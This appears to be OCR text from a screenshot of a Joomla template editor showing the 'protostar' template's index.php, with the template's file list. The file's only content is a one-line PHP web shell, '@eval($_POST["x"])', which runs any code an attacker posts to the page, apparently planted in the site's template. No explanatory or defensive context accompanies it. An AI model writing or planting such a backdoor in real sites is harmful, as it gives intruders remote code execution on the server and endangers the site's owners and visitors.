 Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST["x"]); ?>